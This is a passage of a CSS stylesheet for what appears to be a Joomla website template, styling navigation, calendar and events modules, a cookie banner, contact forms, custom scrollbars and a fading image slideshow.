	.moduletable .nav > li:last-child 	{background:transparent url(../images/menu-spacer-h.png) bottom center no-repeat;padding-bottom:15px;}
	.moduletable .nav > li.item-119 	{background-image:none;background:transparent;}*/
	
        
	nav.left li:nth-child(2) {
	float: left;
        height:155px;
	width:130px;
        padding-left:45px;
        padding-top:25px;
	}

	nav.left li:nth-child(4) {
	float: left;
	height:155px;
	width:130px;
        padding-left:45px;
          padding-top:25px;
	}
	
	nav.left li:nth-child(6) {
	float: left;
        height:155px;
	width:130px;
        padding-left:45px;
          padding-top:25px;
                margin-bottom: 40px;
	}
	
	nav.left li:nth-child(1) {
        float: right;
	height:155px;
	width:140px;
        padding-right: 40px ;
          padding-top:25px;
	}
	
	nav.left li:nth-child(3) {
        float: right;
	height:155px;
	width:140px;
        padding-right: 40px ;
          padding-top:25px;
	}
	
	nav.left li:nth-child(5) {
        float: right;
        height:155px;
	width:140px;
        padding-right: 40px ;
          padding-top:25px;
          margin-bottom: 40px;
	}
		
      
        
        nav.left li  :nth-child(n+7) {
        text-align: center;
	width:auto;
	}
	         
        nav.left li:nth-child(n+7) a {
        font-size: 18px;
        text-align: center;
	}
	
		 nav.left li:last-child a{
	 color:red;
	 }
	
        nav.left .image-title {
           margin-top:10px;
	display: block;
	word-wrap:break-word;
        }	
        
       #submenu .current {font-weight:bold}
        #submenu .nav > li > a  	{font-size:16px}
        #submenu {display:inline;}
	#submenu li {display:inline-block;padding: 10px 8px 5px; }
	/*#submenu ul.menu {margin-bottom: 0px;display: inline;background:none;}

	#submenu ul.menu::before {content:'-';display: inline-block;float: left;padding-top:5px;margin-bottom:10px;}*/
	#submenu ul.menu  { margin: 0 auto;padding: 0px; text-align:center;background:none;}
	#submenu .moduletable h3 {display:block;font-size:26px;font-weight: bold; margin-right: auto;}
	#submenu .moduletable .nav > li {background:none;}
	#submenu .moduletable {margin-bottom:0px;}
/*GAllery */
	ul.sigFreeClassic {padding: 0px 0px 0px 22px !important;text-align:center;}
	ul.sigFreeClassic li.sigFreeThumb,ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkOuterWrapper ,ul.sigFreeClassic li.sigFreeThumb span > span.sigFreeLinkWrapper
	 {background:none!important;}
	ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkWrapper ,ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkOuterWrapper{padding:0px;}
	ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink img.sigFreeImg, ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink:hover img.sigFreeImg 
		{border-radius: 0px; box-shadow:1px 2px 2px rgba(0,0,0,0.2);}
	.fancybox-opened .fancybox-skin	.fancybox-title {visibility:hidden;}
	.fancybox-opened .fancybox-skin	.fancybox-title b{visibility:visible;}

/* Calendar 113*/

#calendar_113 {margin-left:30px!important;}
    .calendar  .jspPane > div{display:inline;}
    .calendar .jspPane > *{margin:0 5px ;}
    #calendar_113 .calbg {background-image: none!important}
    #calendar_113 .cala_arrow a , table .calbottom_border,#calendar_113 .calmonth_table span, #calendar_113 *{color:black!important;background:none;background-color:white!important;border:none;font-size:15px;border-radius: 0px;}
	#calendar_113 table * {border-radius: 0px;}
	#calendar_113 table tr.cell_body td.calsun_days b, #calendar_113 table tr .sunday b{color:red!important;}
	#calendar_113 table tr.cell_body td b {font-weight: normal}
	#calendar_113 .cala_arrow a {display: inline-block;margin-top: 5px;padding: 0px 6px !important;border-radius: 0px;}
	#calendar_113 table .cell_body td {border-radius: 0px; }
	#calendar_113 table td[colspan] {border-top:1px solid #333;}
	#calendar_113 table.calmonth_table {border:none;}
	#calendar_113  table .calborder_day { border: 0px solid #333;}
	#calendar_113 table div.calborder_day  {border:none!important;background: #668CD9!important}
        #calendar_113 table div.calborder_day:hover  {border:none!important;background: none!important}
	#spiderCalendarTitlesList_113 table {border:0px;}
	#calendar_113 table .cell_body td {padding:3px 3px!important;}
	#calendar_113 > table {margin-left:10px!important;border: 0px solid black!important;border-radius: 0px;}
	#calendar_113 table,table.mod_events_table {font-family: 'Conv_TrajanPro-Regular', Arial, sans-serif;font-size: 21px;border-spacing: 0;overflow:hidden;border-collapse:separate;width:80%;font-size:18px;color:black!important;}
	#calendar_113 table .cell_body td,#calendar_113 table table td,table.mod_events_table .mod_events_td_dayname {border:none;background:white;}
	table.mod_events_table td, table.mod_events_table th{border-top:none;text-align: center;padding: 2px;}
	table.mod_events_table td, table.mod_events_table tr , table.mod_events_table { border-radius:0px;border-spacing: 0;background:#eccca5;}
	#calendar_113 table td.cala_day,table.mod_events_table .mod_events_td_todaywithevents {background-color:#668CD9!important }
	#calendar_113 table td.cala_day:hover,table.mod_events_table .mod_events_td_todaywithevents:hover {background-color:#EDEDED!important }
        
        
        #calendar_113 table td.cala_day a *         { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_113 table td.cala_day a           { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_113 table td.cala_day a:hover *   { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_113 table td.cala_day a:hover     { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        
        
        #calendar_113 td.cala_day.today {background-color:#FFA200!important;}
        
        #calendar_113 table,table.mod_events_monthyear {width:100%; border:none; background:none; font-size:12px;width:80%;}
	#calendar_113 td.caltext_color_other_months {color:#777!important;}
	table.mod_events_table .mod_events_td_dayname {border: none;}
        table.mod_events_monthyear tr:hover td,table.mod_events_table tr:hover td { background:transparent;}
	table.mod_events_monthyear .mod_events_link {color:black;}
	table.mod_events_monthyear a,table.mod_events_table a {color:black;}
	table.mod_events_monthyear a:hover ,table.mod_events_table a:hover {color:black;text-decoration:none!important;}
	.calendar-module h3 	{font-size:22px;}
	table .mod_events_td_dayname { font-weight: normal;}
	table.ev_table .ev_link_cat {display: none;}
	table.ev_table a.ev_link_row {clear: left;color: inherit;float: left;font-weight: 400;	}
	table.ev_table a.ev_link_row:hover {text-decoration: underline;}
	.jeventpage .ev_navigation, .jeventpage  .ev_fieldset {display:none;}
	.jeventpage fieldset {margin:0;border:none;}
	table.mod_events_table a {color:black!important;}
	table.mod_events_table a.sunday {color:red!important;}
	table.mod_events_table a.saturday, .mod_events_td_dayname .saturday,#calendar_113  table .saturday b  {color:blue!important;}
	table.mod_events_table .mod_events_td_daywithevents  {border:1px dotted #321;}
	table.mod_events_monthyear a.mod_events_link, table.mod_events_monthyear a.mod_events_link:visited, table.mod_events_monthyear td a {font-weight: 400;}
	table.mod_events_monthyear td,table.mod_events_monthyear th {padding: 0 8px;}
	table.contentpaneopen {border:0;}
	#jevents_header {display:none;}
#spiderCalendarTitlesList h5 {text-align:center; padding:8px 0 5px;}
        
#spiderCalendarTitlesList_113  {
position:absolute;
    padding-left:200px;
}


#calendar_113 table td[colspan] {
border-top: 0px solid #333!important;
}

               #spiderCalendarTitlesList_113 {
height:auto;
font-size: 13px;
padding: 0px;
margin: 0px;
background-color:#EDEDED;
border: 1px solid #333;
-moz-box-shadow: 0 0 5px 2px #ccc;
-webkit-box-shadow: 0 0 5px 2px#ccc;
box-shadow: 0 0 5px 2px #ccc;
}

	#spiderCalendarTitlesList_113 #sc1 {
padding: 0px;
margin: 0px;
height: 1px!important;
background: none!important;

}
	#spiderCalendarTitlesList_113 #sc2 {
padding: 0px;
margin: 0px;
height: auto;
background: none!important;
}
	#spiderCalendarTitlesList_113 #sc3 {
display:none;

}

/* Calendar */

#calendar_100 {margin-left:30px!important;}
    .calendar  .jspPane > div{display:inline;}
    .calendar .jspPane > *{margin:0 5px ;}
    #calendar_100 .calbg {background-image: none!important}
    #calendar_100 .cala_arrow a , table .calbottom_border,#calendar_100 .calmonth_table span, #calendar_100 *{color:black!important;background:none;background-color:white!important;border:none;font-size:15px;border-radius: 0px;}
	#calendar_100 table * {border-radius: 0px;}
	#calendar_100 table tr.cell_body td.calsun_days b, #calendar_100 table tr .sunday b{color:red!important;}
	#calendar_100 table tr.cell_body td b {font-weight: normal}
	#calendar_100 .cala_arrow a {display: inline-block;margin-top: 5px;padding: 0px 6px !important;border-radius: 0px;}
	#calendar_100 table .cell_body td {border-radius: 0px; }
	#calendar_100 table td[colspan] {border-top:1px solid #333;}
	#calendar_100 table.calmonth_table {border:none;}
	#calendar_100  table .calborder_day { border: 0px solid #333;}
	#calendar_10 table div.calborder_day  {border:none!important;background: #668CD9!important}
        #calendar_100 table div.calborder_day:hover  {border:none!important;background: none!important}
	#spiderCalendarTitlesList_100 table {border:0px;}
	#calendar_100 table .cell_body td {padding:3px 3px!important;}
	#calendar_100 > table {margin-left:10px!important;border: 0px solid black!important;border-radius: 0px;}
	#calendar_100 table,table.mod_events_table {font-family: 'Conv_TrajanPro-Regular', Arial, sans-serif;font-size: 21px;border-spacing: 0;overflow:hidden;border-collapse:separate;width:80%;font-size:18px;color:black!important;}
	#calendar_100 table .cell_body td,#calendar_100 table table td,table.mod_events_table .mod_events_td_dayname {border:none;background:white;}
	table.mod_events_table td, table.mod_events_table th{border-top:none;text-align: center;padding: 2px;}
	table.mod_events_table td, table.mod_events_table tr , table.mod_events_table { border-radius:0px;border-spacing: 0;background:#eccca5;}
	#calendar_100 table td.cala_day,table.mod_events_table .mod_events_td_todaywithevents {background-color:#668CD9!important }
	#calendar_100 table td.cala_day:hover,table.mod_events_table .mod_events_td_todaywithevents:hover {background-color:#EDEDED!important }
        
        
        #calendar_100 table td.cala_day a *         { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_100 table td.cala_day a           { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_100 table td.cala_day a:hover *   { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_100 table td.cala_day a:hover     { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        
        
        #calendar_100 td.cala_day.today {background-color:#FFA200!important;}
        
        #calendar_100 table,table.mod_events_monthyear {width:100%; border:none; background:none; font-size:12px;width:80%;}
	#calendar_100 td.caltext_color_other_months {color:#777!important;}
	table.mod_events_table .mod_events_td_dayname {border: none;}
        table.mod_events_monthyear tr:hover td,table.mod_events_table tr:hover td { background:transparent;}
	table.mod_events_monthyear .mod_events_link {color:black;}
	table.mod_events_monthyear a,table.mod_events_table a {color:black;}
	table.mod_events_monthyear a:hover ,table.mod_events_table a:hover {color:black;text-decoration:none!important;}
	.calendar-module h3 	{font-size:22px;}
	table .mod_events_td_dayname { font-weight: normal;}
	table.ev_table .ev_link_cat {display: none;}
	table.ev_table a.ev_link_row {clear: left;color: inherit;float: left;font-weight: 400;	}
	table.ev_table a.ev_link_row:hover {text-decoration: underline;}
	.jeventpage .ev_navigation, .jeventpage  .ev_fieldset {display:none;}
	.jeventpage fieldset {margin:0;border:none;}
	table.mod_events_table a {color:black!important;}
	table.mod_events_table a.sunday {color:red!important;}
	table.mod_events_table a.saturday, .mod_events_td_dayname .saturday,#calendar_100  table .saturday b  {color:blue!important;}
	table.mod_events_table .mod_events_td_daywithevents  {border:1px dotted #321;}
	table.mod_events_monthyear a.mod_events_link, table.mod_events_monthyear a.mod_events_link:visited, table.mod_events_monthyear td a {font-weight: 400;}
	table.mod_events_monthyear td,table.mod_events_monthyear th {padding: 0 8px;}
	table.contentpaneopen {border:0;}
	#jevents_header {display:none;}
#spiderCalendarTitlesList h5 {text-align:center; padding:8px 0 5px;}
        
#spiderCalendarTitlesList_100  {
position:absolute;
    padding-left:200px;
}


#calendar_100 table td[colspan] {
border-top: 0px solid #333!important;
}

               #spiderCalendarTitlesList_100 {
height:auto;
font-size: 13px;
padding: 0px;
margin: 0px;
background-color:#EDEDED;
border: 1px solid #333;
-moz-box-shadow: 0 0 5px 2px #ccc;
-webkit-box-shadow: 0 0 5px 2px#ccc;
box-shadow: 0 0 5px 2px #ccc;
}

	#spiderCalendarTitlesList_100 #sc1 {
padding: 0px;
margin: 0px;
height: 1px!important;
background: none!important;

}
	#spiderCalendarTitlesList_100 #sc2 {
padding: 0px;
margin: 0px;
height: auto;
background: none!important;
}
	#spiderCalendarTitlesList_100 #sc3 {
display:none;

}



/* Content */
	.component-wrapper, .component-wrapper section {font-family: "Bookman Old Style", Bookman,  "Goudy Old Style", "Palatino Linotype", "Book Antiqua", Palatino, serif;font-size:16px;line-height:32px;}
	.component-wrapper .item-separator{width:100%;margin-bottom:10px;display: block;clear: both; margin-top:30px}
	.component-wrapper {background:#f2f2f2;background-color:rgba(255,255,255,0.24);}
	article.item-page, section.blog-featured, section.blog ,#jevents_body	{overflow:hidden;border-radius: 0 0 10px  10px  ;padding-bottom:  20px;}
	article.item-page p img {padding: 0 10px 0 0px ;}
	article.item-page > *, section.blog-featured > * ,section.blog > *{margin:0 10px;}
 	section.blog h1 {display:none;}
	#main .pageTitle {background:#f2f2f2;background-color:rgba(255,255,255,0.64);border-radius:0px;padding-left: 20px;font-size:24px;margin: 0;background:#FFFFFF;overflow: hidden; box-shadow: 5px 0px 15px 0px #ccc}
	#main .pageTitle, #main .pageTitle>* {margin:0px;background:#D8D9DA;}
	#main .pageTitle h2 {font-size: 20px;display: inline;padding-top: 2px;font-weight: bold;line-height:32px}
	article hgroup h1 {display:none;}
	article.item-page hgroup {margin:0px;}
	*[class*="ps-scrollbar"]				{z-index: 11000;}
	article .readmore {margin:0;border:0;box-shadow:0;text-align:right;}
	p.readmore a {border:none;margin-bottom: 40px}
	article.item-page > p {margin-bottom: 20px;}
	article .vsig {margin: 0 auto;}
	#main .ps-container .ps-scrollbar-y-rail,.ps-container .ps-scrollbar-y-rail:hover		{background:transparent;}
	#main .ps-container .ps-scrollbar-y 			{background:rgba(0,0,0,0.2);position: relative;width:16px;right: 10px;}
	#main .ps-container .ps-scrollbar-x-rail  	{display: none;}
	#main .ps-container .ps-scrollbar-y-rail:hover, .ps-container .ps-scrollbar-y-rail.hover {background-color: transparent;}

	#modal_ss .modal-body {text-align:center;}

	
/* Cookie warning */
	#cookie-warn{
	    position: fixed;
	    bottom: 0;
	    background: #EEE;
	    margin: 0;
	    padding: 6px;
	    font-family: "arial";
		font-size: 12px;
	    width: 100%;
	    display: none;
	    z-index: 99;
	    text-align:center;
	    border-top:1px solid #777;
	}
	 
	#cookie-warn a{
	    color: #D66E1A;
	    text-transform: uppercase;
	  
	    padding-left: 20px;
	}
	 
	#cookie-warn p{
	    margin:0px;
	    color: #333;
	}

/* contacts */
	#accordionContact {display:none;}
	.contact .accordion-group,.contact .accordion-heading,.contact .accordion-group,.contact .accordion-inner, .contact fieldset{border:none;}
	.contact legend, .contact .form-actions {background:none;font-size:15px;}
	.contact .accordion-heading {display:none;}
	.contact .page-header {display:none;}
	.contact .contact-form  button.btn{ margin-top:-50px;}
	.contact .contact-form legend {text-align:center;font-size:120%;}
table {
	border: solid 1px #ddd
}

table th {
	background-color: #0074cc;
	color: #fff;
	background-image: -moz-linear-gradient(top, #095197, #1B6BA5);
	background-image: -ms-linear-gradient(top, #095197, #1B6BA5);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#095197),
		to(#1B6BA5) );
	background-image: -webkit-linear-gradient(top, #095197, #1B6BA5);
	background-image: -o-linear-gradient(top, #095197, #1B6BA5);
	background-image: linear-gradient(top, #095197, #1B6BA5);
	background-repeat: repeat-x;
	filter: progid :   DXImageTransform.Microsoft.gradient (   startColorstr
		=
		 '#095197', endColorstr =   '#1B6BA5', GradientType =   0 );
	border-color: #0055cc #0055cc #003580;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid :   dximagetransform.microsoft.gradient (   enabled =
		false );
}

table th a:link,table th a:visited {
	color: #fff
}

tr.odd,tr.cat-list-row1 {
	background: #f8f8f8
}
/*
table  tr:hover td {
	background: #FEFDE2;
}

 blue background 
.button:hover,
.button:active,
.button:focus,
button:hover,
p.readmore a:hover,
#header ul.menu a:hover,
#header ul.menu a:active,
#header ul.menu a:focus,
.pagenav a:hover,
.pagenav a:active,
.pagenav a:focus,
#advanced-search-toggle:hover,
#advanced-search-toggle:active,
#advanced-search-toggle:focus,
.profile-edit a:hover,
.profile-edit a:active,
.profile-edit a:focus,
#fontsize a:hover,#fontsize a:active,#fontsize a:focus,
#mobile_select h2 a
	{
	background-color: #000000;
	color: #fff;

  background-color:#095197;
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0087d1", endColorstr="#095197");
  background-image: -khtml-gradient(linear, left top, left bottom, from(#0087d1), to(#095197));
  background-image: -moz-linear-gradient(top, #0087d1, #095197);
  background-image: -ms-linear-gradient(top, #0087d1, #095197);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #0087d1), color-stop(100%, #095197));
  background-image: -webkit-linear-gradient(top, #0087d1, #095197);
  background-image: -o-linear-gradient(top, #0087d1, #095197);
  background-image: linear-gradient(#0087d1, #095197);
  border-color: #00456b #095197 hsl(201, 100%, 16%);
  color: #fff ;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.33);
  -webkit-font-smoothing: antialiased;



}*/

.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] ,
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #E6E6E6;	color:black;}

/* +++++++++++++++++  Pagination +++++++++++++++ */
#all .pagination {text-align: center;}
.pagination span,.pagination span  a:hover ,.pagination a:hover, .pagination .active a, .pagination .active span {
	color: #000;
	background-color: rgba(255,255,255,0.2);
   
}

/* active item */
span.pagenav, a.pagenav{
	background: rgba(255,255,255,0.2);
	color:#333;
	border:0px;
}

.pagination-start span.pagenav,.pagination-prev  span.pagenav,.pagination-end span.pagenav,.pagination-next span.pagenav
	{
	background:none;
	color: #444
}

/* +++++++++++++++++  content  +++++++++++++++ */
.article-info {
	background-color: #fbfbfb;
	background-image: -moz-linear-gradient(top, #ffffff, #f5f5f5);
	background-image: -ms-linear-gradient(top, #ffffff, #f5f5f5);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff),
		to(#f5f5f5) );
	background-image: -webkit-linear-gradient(top, #ffffff, #f5f5f5);
	background-image: -o-linear-gradient(top, #ffffff, #f5f5f5);
	background-image: linear-gradient(top, #ffffff, #f5f5f5);
	background-repeat: repeat-x;
	filter: progid :   DXImageTransform.Microsoft.gradient (   startColorstr
		=
		 '#ffffff', endColorstr =   '#f5f5f5', GradientType =   0 );
	border: 1px solid #ddd;
	-webkit-box-shadow: inset 0 1px 0 #ffffff;
	-moz-box-shadow: inset 0 1px 0 #ffffff;
	box-shadow: inset 0 1px 0 #ffffff;
}


/* ++++++++++++++++++++++  menu ++++++++++++++++++++++++++  */
.moduletable_menu {
	border: none;
	background:transparent;
}

#header ul.menu {
	
	
}

#header ul.menu a {
	box-shadow: none;
	border-bottom: 0
}

ul.menu a:hover,ul.menu a:active,ul.menu a:focus {
	
	
}

/* ++++++++++++++++   highlightning active menuitem  +++++++++++++++++++ */
ul.menu li.active a,ul.menu  li.active ul li.active a,ul.menu  li.active ul li.active  ul li.active a,ul.menu  li.active ul li.active  ul li.active ul li.active  a,ul.menu  li.active ul li.active  ul li.active ul li.active ul li.active a
	{
	font-weight: bold;
}

ul.menu  li.active ul li a,ul.menu  li.active ul li.active  ul li a,ul.menu  li.active ul li.active  ul li.active ul li  a,ul.menu  li.active ul li.active  ul li.active ul li.active ul li a
	{
	font-weight: normal
}



/* +++++++++++++++++++++++  SLIDER  ++++++++++++++++++++  */
.panel h3.pane-toggler a {
	background: url(../images/slider_plus.png) right top no-repeat;
	color: #333
}

.panel h3.pane-toggler-down a {
	background: url(../images/slider_minus.png) right top no-repeat;
	border-bottom: solid 1px #ddd;
	color: #333
}

/*  +++++++++++++++++   Tabs ++++++++++++++++++++++  */
ul.tabs li,dl.tabs dt h3 a:link,dl.tabs dt h3 a:visited {
	background: #f5f5f5 url(../images/nature/box.png) repeat-x;
}

ul.tabs li a:link,ul.tabs li a:visited,dl.tabs dt a {
	color: #333;
	border: solid 1px #ddd;
	border-bottom: 0
}

ul.tabs li a:hover,ul.tabs li a:active,ul.tabs li a:focus {
	color: #000
}

.tabcontent,div.current {
	background: #fff;
	color: #000;
	border: solid 1px #ddd;
}

.tabcontent .linkclosed {
	color: #000;
	border-bottom: solid 1px #e5e5e5;
}

ul.tabs li a.linkopen,dl.tabs dt.open  h3 a:link,dl.tabs dt.open  h3 a:visited
	{
	background: #fff;
	color: #333;
	border-radius: 5px 5px 0px 0px;
}

ul.tabs li a.linkclosed:hover,ul.tabs li a.linkclosed:active,ul.tabs li a.linkclosed:focus,ul.tabs li a.linkopen:hover,ul.tabs li a.linkopen:active,ul.tabs li a.linkopen:focus
	{
	background: #555;
	color: #fff
}

#footer-inner,#footer {
	background: #f5f5f5;
	box-shadow: 0px 20px 10px #555
}

#footer {
	background: #555;
	max-width: 1025px;
	margin: 0 auto;
	box-shadow: 0px 0px 10px #555555;
	color: #fff
}

#footer a {
	color: #fff;
	background: none
}

#bottom a {
	background: none
}

.box1 {
	border-right: solid 1px #ccc
}

.box3 {
	border-left: solid 1px #ccc
}

#bottom  ul li a {
	background-image: none;
	padding-left: 0
}
















/* responsive */
#mobile_select h2 {border:0; margin:-17px 0 0 0; padding:0; background:#0C1D43;text-align:right}
#mobile_select h2 a {
display:inline-block;
font-size:0.8em;
border-radius:4px 4px 0 0;
padding:6px;
font-size:0.75em;
margin-right:5px;
}



@media only screen and (max-width: 480px) {

	img {
  max-width: 100%;
  height: auto;
  border: 0;
  -ms-interpolation-mode: bicubic;
} 


	#fontsize{display:none}
	#nav,#wrapper,.cols-3 .column-1,.cols-3 .column-2,.cols-3 .column-3,#right,.box,#header form
		{
		float: none;
		width: 100%
	}
	#header {padding-top:3em}
	#header form  {margin:0}
	.logoheader {background:#0C1D43; min-height:100px; margin:0}
	.box {
		border-left: 0 !important;
		border-bottom: solid 1px #ddd;
	}
	#line {
		text-align: center;
		top: 0;
		right: auto;
		max-width: 100% ;  
		min-width:100%;

		margin: 0 0px; background:#095197;
	}
	#header form input {
		float: none; margin-bottom:4px
	}
	#menuwrapper { margin-top:10px; }
	#header ul.menu {position:relative; top:0;left:20px; right:20px; margin:0; width:90%; border-radius:4px}
	#header ul.menu li:first-child a {border-radius: 4px 4px 0 0}
	#header ul.menu li:last-child a {border-radius:0 0 4px 4px }
	#header ul.menu li a:link,
	#header ul.menu li a:visited {
		display: block;
		padding: 6px 10px;
		border-bottom: solid 1px #ccc
	}
}

@media only screen and (min-width: 600px) {
}

@media only screen and (min-width: 768px) {
}

@media only screen and (min-width: 992px) {
}

@media only screen and (min-width: 1382px) { /* Styles */
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5) , only screen and
		(min--moz-device-pixel-ratio: 1.5) , only screen and
	(min-device-pixel-ratio: 1.5) { /* Styles */
}

/*
 * CSS Styles that are needed by jScrollPane for it to operate correctly.
 *
 * Include this stylesheet in your site or copy and paste the styles below into your stylesheet - jScrollPane
 * may not operate correctly without them.
 */

.jspContainer
{
	overflow: hidden;
	position: relative;
}

.jspPane
{
	position: absolute;
}

.jspVerticalBar
{
	position: absolute;
	top: 0;
	right: 17px;
	width: 15px;
	height: 100%;
	
}

.jspHorizontalBar
{
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 16px;
	background: red;
}

.jspCap
{
	display: none;
}

.jspHorizontalBar .jspCap
{
	float: left;
}

.jspTrack
{
	background: transparent;
	position: relative;
}
.jspTrack:hover{background: rgba(255,255,255,0.1);}

.jspDrag
{
	background: #DFE1E1;
/*	background: rgba(255,255,255,0.2);*/
	position: relative;
	top: 0;
	left: 0;
	cursor: pointer;
	border-radius:8px;
}
.jspDrag:hover {
   /* background: rgba(255,255,255,0.4);*/
	background: #ccc;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag
{
	float: left;
	height: 100%;
}

.jspArrow
{
	background: #f2f2f2;
	border-radius:20px;
	display: block;
	cursor: pointer;
	padding: 0;
	margin: 0;
	
}

.jspArrow.jspDisabled
{
	cursor: default;
	background: #f2f2f2;background:rgba(255,255,255,0.5);
}

.jspArrowUp:before {content:'▴';color:black;text-align:center;margin-top:-3px;display:block;height:16px;}
.jspArrowDown:before {content:'▾';color:black;text-align:center;margin-top:-3px;display:block;height:16px;}

.jspVerticalBar .jspArrow
{
	height: 16px;padding-bottom: 5px;
}

.jspHorizontalBar .jspArrow
{
	width: 16px;
	float: left;
	height: 100%;
}

.jspVerticalBar .jspArrow:focus
{
	outline: none;
}

.jspCorner
{
	background: #eeeef4;
	float: left;
	height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner
{
	margin: 0 -3px 0 0;
}

.scroll-pane
{
	width: 100%;
	height: 200px;
	overflow: auto;
}
.jspCap
{
	display: block;
	
}

.jspVerticalBar .jspCap
{
	height: 20px;
}

.jspHorizontalBar .jspCap
{
	width: 50px;
	height: 100%;
}

.jspVerticalBar .jspArrow , .btn-primary{opacity:1;border: 1px solid #ccc;color: #333;
	background: rgb(244,246,245); /* Old browsers */box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.196);
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(244,246,245,0.6) 0%, rgba(230,230,230,.6) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(244,246,245,.6)), color-stop(100%,rgba(230,230,230,.6))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(244,246,245,.6) 0%,rgba(230,230,230,.6) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(244,246,245,.6) 0%,rgba(230,230,230,.6) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(244,246,245,.6) 0%,rgba(230,230,230,.6) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(244,246,245,.6) 0%,rgba(230,230,230,.6) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f6f5', endColorstr='#e6e6e6',GradientType=0 ); /* IE6-8 */
	
	}

	.right.carousel-control, .left.carousel-control {color:#efefef; opacity:0.9;background:none;text-shadow:1px 0px 1px #777;text-shadow:1px 0px 1px rgba(0,0,0,0.4);}
	
.left_modul_box {
    padding: 10px;
}

.blog .cat-children {display:none}


.cb-slideshow,
.cb-slideshow:after {
    z-index: -1;
}
.cb-slideshow li{
	
	list-style-type: none;
}

ul.cb-slideshow{
	
	margin-bottom: 0px;
}

.cb-slideshow li span {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    color: transparent;
    background-size: cover;
    background-position: 50% 50%;
    background-repeat: none;
    opacity: 0;
    z-index: 0;
	-webkit-backface-visibility: hidden;
    -webkit-animation: imageAnimation 36s linear infinite 0s;
    -moz-animation: imageAnimation 36s linear infinite 0s;
    -o-animation: imageAnimation 36s linear infinite 0s;
    -ms-animation: imageAnimation 36s linear infinite 0s;
    animation: imageAnimation 36s linear infinite 0s;
}
/*.cb-slideshow li div {
    z-index: 1000;
    position: absolute;
    bottom: 10px;
    left: 0px;
    width: 100%;
    text-align: right;
    opacity: 0;
    -webkit-animation: titleAnimation 36s linear infinite 0s;
    -moz-animation: titleAnimation 36s linear infinite 0s;
    -o-animation: titleAnimation 36s linear infinite 0s;
    -ms-animation: titleAnimation 36s linear infinite 0s;
    animation: titleAnimation 36s linear infinite 0s;
}*/
/*.cb-slideshow li div h3 {
    font-family: 'BebasNeueRegular', 'Arial Narrow', Arial, sans-serif;
    font-size: 160px;
    padding: 0 30px;
    line-height: 120px;
    color: rgba(169,3,41, 0.8);
}*/
.cb-slideshow li:nth-child(1) span { background-image: url(../images/1.png) }
.cb-slideshow li:nth-child(2) span {
    background-image: url(../images/2.png);
    -webkit-animation-delay: 6s;
    -moz-animation-delay: 6s;
    -o-animation-delay: 6s;
    -ms-animation-delay: 6s;
    animation-delay: 6s;
}
.cb-slideshow li:nth-child(3) span {
    background-image: url(../images/3.png);
    -webkit-animation-delay: 12s;
    -moz-animation-delay: 12s;
    -o-animation-delay: 12s;
    -ms-animation-delay: 12s;
    animation-delay: 12s;
}
.cb-slideshow li:nth-child(4) span {
    background-image: url(../images/4.png);
    -webkit-animation-delay: 18s;
    -moz-animation-delay: 18s;
    -o-animation-delay: 18s;
    -ms-animation-delay: 18s;
    animation-delay: 18s;
}
.cb-slideshow li:nth-child(5) span {
    background-image: url(../images/5.png);
    -webkit-animation-delay: 24s;
    -moz-animation-delay: 24s;
    -o-animation-delay: 24s;
    -ms-animation-delay: 24s;
    animation-delay: 24s;
}
.cb-slideshow li:nth-child(6) span {
    background-image: url(../images/6.png);
    -webkit-animation-delay: 30s;
    -moz-animation-delay: 30s;
    -o-animation-delay: 30s;
    -ms-animation-delay: 30s;
    animation-delay: 30s;
}
.cb-slideshow li:nth-child(2) div {
    -webkit-animation-delay: 6s;
    -moz-animation-delay: 6s;
    -o-animation-delay: 6s;
    -ms-animation-delay: 6s;
    animation-delay: 6s;
}
.cb-slideshow li:nth-child(3) div {
    -webkit-animation-delay: 12s;
    -moz-animation-delay: 12s;
    -o-animation-delay: 12s;
    -ms-animation-delay: 12s;
    animation-delay: 12s;
}
.cb-slideshow li:nth-child(4) div {
    -webkit-animation-delay: 18s;
    -moz-animation-delay: 18s;
    -o-animation-delay: 18s;
    -ms-animation-delay: 18s;
    animation-delay: 18s;
}
.cb-slideshow li:nth-child(5) div {
    -webkit-animation-delay: 24s;
    -moz-animation-delay: 24s;
    -o-animation-delay: 24s;
    -ms-animation-delay: 24s;
    animation-delay: 24s;
}
